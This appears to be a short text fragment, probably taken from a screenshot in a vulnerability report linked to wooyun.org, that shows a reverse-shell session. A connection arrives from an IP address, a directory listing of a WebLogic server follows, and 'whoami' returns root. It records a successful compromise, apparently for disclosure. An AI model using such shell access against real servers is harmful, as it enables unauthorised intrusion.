 Connection from 218.211.153.57:59250
ls
autodeploy
bin
config
console-ext
debugMagicThreadDumpFile
edit.lok
fileRealm.properties
init-info
LawAPP
lib
nodemanager
pending
security
servers
startWebLogic.sh
systemLogs
tmp
whoami
root
www.wooyun.org